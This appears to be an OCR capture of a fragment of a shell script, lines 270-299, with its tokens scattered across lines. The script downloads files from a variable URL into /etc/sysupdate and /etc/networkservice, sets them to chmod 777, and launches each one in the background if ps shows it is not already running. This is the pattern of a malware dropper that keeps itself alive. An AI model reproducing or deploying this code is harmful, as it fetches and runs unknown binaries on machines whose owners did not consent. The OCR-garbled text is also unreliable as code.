
270
                downloads  
$scan_url
 /etc/netw
271
else
272
echo
"not need download"
273
fi
274
else
275
            downloads 
$scan_url
 /etc/networkse
276
fi
277
278
    chmod 777 /etc/sysupdate
279
    ps
 -fe
|grep sysupdate |grep
 -v
 grep
280
if
 [ $?
 -ne
 0 ]
281
then
282
cd
 /etc
283
echo
"not root runing"
284
                sleep 5s
285
                ./sysupdate &
286
else
287
echo
"root runing....."
288
fi
289
	chmod 777 /etc/networkservice
290
    ps
 -fe
|grep networkservice |grep
 -v
 grep
291
if
 [ $?
 -ne
 0 ]
292
then
293
cd
 /etc
294
echo
"not roots runing"
295
                sleep 5s
296
                ./networkservice &
297
else
298
echo
"roots runing....."
299
fi